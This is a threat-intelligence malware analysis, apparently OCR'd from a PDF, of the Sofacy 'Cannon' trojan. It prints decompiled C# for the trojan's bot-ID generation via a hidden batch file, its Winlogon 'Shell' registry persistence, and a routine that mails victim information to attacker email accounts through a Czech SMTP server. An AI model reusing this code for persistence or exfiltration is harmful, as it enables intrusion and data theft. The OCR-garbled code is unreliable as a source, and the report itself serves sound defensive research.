malware creates a file stream in the main directory and writes the file to the directory using BinaryWriter. Additionally, the malware creates a registry entry as "**Shell**" in "Winlogon" via "**HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"** for registry persistence.

It is also interesting that the malware authors chose to leverage Czech email provider @post.cz for communications and command control.



### **II. Cannon Classes**

The binary contains the following five classes as follows:

| <b>Class</b><br><b>Name</b> | <b>Description</b>                                                                               |
|-----------------------------|--------------------------------------------------------------------------------------------------|
| <b>AUTH</b>                 | Initializes values for SMTPS and POP connection mF1, p1, mF2, p2, mF3,<br>and p3                 |
| Form1                       | Loads the main functions and initializes the main flow of the binary                             |
| Lenor                       | Loads auxiliary functions, retrieves information about victims and parses<br>emails for commands |
| <b>MDat</b>                 | Initializes values used for network communication                                                |
| Program                     | Starts the program and passes control to Form1                                                   |The main program starts running the Main function which checks whether the specified file "C:\Users\Public\Music\s.txt" exists, if yes, it starts "explorer.exe" If not, it sets up the EnableVisualStyles() and SetCompatibleTextRenderingDefault(defaultValue: false) and launches the "Run" command the command executing the "Form1" class. The full function is as follows:

```
////////////////////////////////////////////////////////////////////
////////////////////// Cannon Malware Main "Program" ///////////////
////////////////////////////////////////////////////////////////////
internal static class Program
{
 [STAThread]
  private static void Main()
 {
 try
  {
   if (File.Exists("C:\\Users\\Public\\Music\\s.txt"))
           {
           Process.Start("explorer.exe");
           }
   Application.EnableVisualStyles();
   Application.SetCompatibleTextRenderingDefault(defaultValue: false);
   Application.Run(new Form1());
  }
 catch (Exception)
  {
 }
}
}
```
### **III. Cannon "Form1" Main Functions**

Next, the class "Form1" starts with InitializeComponent(), which sets up all the variables and intervals with EventHandler for the main functions as detailed by Unit 42:

```
////////////////////////////////////////////////////////////////////
// Cannon Malware Sequence "Form1" Calls & Intervals //////////////
///////////////////////////////////////////////////////////////////
start.Interval = 1000;
start.Tick += new System.EventHandler(start_Tick);
inf.Interval = 300000;inf.Tick += new System.EventHandler(inf_Tick);
txt.txt.Interval = <math>120000;</math>txt.Tick += new System.EventHandler(txt_Tick);
subject.Interval = 120000;
subject.Tick += new System.EventHandler(subject_Tick);
run.interval = 60000;run.Tick += new System.EventHandler(run_Tick);
load.Interval = 120000;load.Tick += new System.EventHandler(load_Tick);
screen.Interval = 10000;
screen.Tick += new System.EventHandler(screen_Tick);
eTim.Interval = 13000;
eTim.Tick += new System.EventHandler(eTim_Tick);
```# **A. "start\_Tick"**

```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "start_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void start_Tick(object sender, EventArgs e)
{
try
 {
 start.Enabled = false;
Lenor lenor = new Lenor();
if (Directory.Exists("C:\\Users\\Public\\Music")
 {
 dir = "C:\\Users\Public\Music" + "\\";
 }
else
 {
 dir = "C:\\Documents and Settings\\All Users\Documents " + "\\\\";}
 att = dir + "auddevc.txt";_id = lenor.id(dir);if (!File.Exists(dir + "s.txt"))
 {
 lenor.Dir = dir;
 lenor.Registration("\"HKCU\\Software\\Microsoft\\" +
                "Windows NT\\CurrentVersion\\Winlogon\", "Shell");
 File.WriteAllText(dir + "s.txt", "{SysPar = 65}");
 }
 inf.Enabled = true;
 }
catch (Exception)
 {
}
}
```
The "start Tick" function checks if the application is launched with the interval of 1000 milliseconds or 1 second. The function checks if the directory "C:\Users\Public\Music" exists if not it uses the "C:\Documents and Settings\All Users\Documents" one.

Then, it concatenates the filename to the path as "auddevc.txt". The function generates a bot ID (id) leveraging the id function from the "Lenor" class (which calls another "SN" function from Lenor). The bot ID is generated by concatenating the results of the cmd command for volume name "vol C:" with machine username "Environment.UserName". More specifically, the "Lenor.SN" function runs a command, for example, "vol C:>> C:\\Documents and Settings\\All Users\\Documents\99.txt" saving the output to a local file "99.txt" which is run via batch script "b.bat"; both files are removed right after the operation.

```
C:\Windows\system32>vol C:>> C:\Users\Public\Music\99.txt
```

```
C:\Windows\system32>more C:\Users\Public\Music\99.txt
```
**Volume in drive C has no label. Uolume Serial Number is FCB8-F81D**The "Lenor.\_id" function simply leverages the SN function and concatenates the full bot ID.```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "Id" Bot ID Generation /////////////
////////////////////////////////////////////////////////////////////
public string id("C:\\Documents and Settings\\All Users\\Documents")
{
string text = ";
string text2 = "";
string text3 = ";
string text4 = ";
volumename = SN("C:\\Documents and Settings\\All Users\\Documents", "C");
volumename = volumename.Trim();
username = Environment.UserName;
byte[] bytes = Encoding.Default.GetBytes(text4);
 text4 = BitConverter.ToString(bytes);
username = text4.Replace(" -", "");full_id = volumename + username;
/*
public string SN(string "C:\\Documents and Settings\\All Users\\Documents", string
name)
{
string text = ";
try
{
while (!File.Exists("C:\\Documents and Settings\\All Users\\Documents" +
"\\99.txt"))
 {
try
 {
 string contents = "vol " +
"C" + ":>>" + "C:\\Documents and Settings\All Users\Documents" + "\\99.txt";File.WriteAllText("C:\\Documents and Settings\\All Users\\Documents" + "\\b.bat",
contents);
ProcessStartInfo processStartInfo = new ProcessStartInfo();
 processStartInfo.FileName = d + "\\b.bat";processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
Process.Start(processStartInfo);
File.Delete(d + "\\b.bat");}
catch (Exception)
 {
}
 }
 text = File.FeadAllText(d + "\\99.txt");string[] array = text. Split('\n');
text = array[1];
text = text.Substring(text.LastIndexOf(" "));
text = text.Remove(text.IndexOf('-'), 1);
File.Delete(d + "\\99.txt");}
catch (Exception)
{
}
return text;
```} \*/

For persistence, the malware checks if the directory contains "s.txt" file. If not, it registers itself in the following registry path:

| 19 <sup>9</sup> Registry Editor<br>File Edit View Favorites Help                                                                                                     | .                                                                                                                 |                                                                                                                                                                                                                                                     | - - |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|
| <b>CurrentVersion</b><br>AppCompatflags<br>Devices<br>EFS<br>Fort Management<br><b>MsiComuptedFileRecovery</b><br>Network<br><b>N</b> PeerNet<br><b>PrinterPorts</b> | Name<br>ab (Default)<br>25 BuildNumber<br>ab ExcludeProfileDirs<br>Mi FirstLogon<br>ab ParseAutoexec<br>all Shell | Data<br>Туре<br>REG SZ<br>(value not set)<br><b>REG DWORD</b><br>0x00001db1 (7601)<br>REG SZ<br>AppData\LocabAppData\LocalLow;\$Recycle.Bin<br><b>REG DWORD</b><br>0x00000000.00<br>REG SZ<br><b>REG SZ</b><br>(Desktop) can exe<br><b>CNUser</b> A |     |
| SoftwareProtectionPlatform<br><b>Windows</b><br>Winlogan<br>discovery of the state of                                                                                | 2018-11-26: Sofacy Cannon Registry                                                                                | "Winlogon" Persistence as "Shell"                                                                                                                                                                                                                   | [⊯  |

# HKCU\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\Shell

It also creates the file "s".txt in the same local directory with "{SysPar = 65}" encoding. **B. "inf\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void inf_Tick(object sender, EventArgs e)
{
 try
 {
 inf.Enabled = false;
string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
a1 = array[1];b1 = array[0];array = "REDACTED_PASS3|cervot.woprov".Split('|');
a2 = array[1];b2 = array[0];array = "REDACTED_PASS4|lobrek.chizh".Split('|');
a3 = array[1];b3 = array[0];Lenor lenor = new Lenor();
lenor.Dir = dir;
File.Delete(dir + "\\b.bat");
string userName = Environment.UserName;
lenor.inf(dir + "i.ini", userName);
MDat mDat = new MDat();
mDat.Dom = "@post.cz";
mDat.Host = "smtp.seznam.cz";
mDat.fn = dir + "i.ini"; //filename attachement
mDat.ID = _id; //subject
mDat.bod = "S_inf"; // body
mDat.mT = "sahro.bella7"; // to
AUTH aUTH = new AUTH();
aUTH.mF1 = a1; // from bishtr.cam47aUTH.p1 = b1; // REDACTED_PASS2
aUTH.mF2 = a2; // from cervot.woprov
aUTH.p2 = b2; // REDACTED_PASS3
 aUTH.mF3 = a3; // from lobrek.chizh
 aUTH.p3 = b3; // REDACTED_PASS4
 lenor.sent(mDat, aUTH);
 screen.Enabled = true;
 }
catch (Exception)
 {
 screen.Enabled = true;
}
}
```
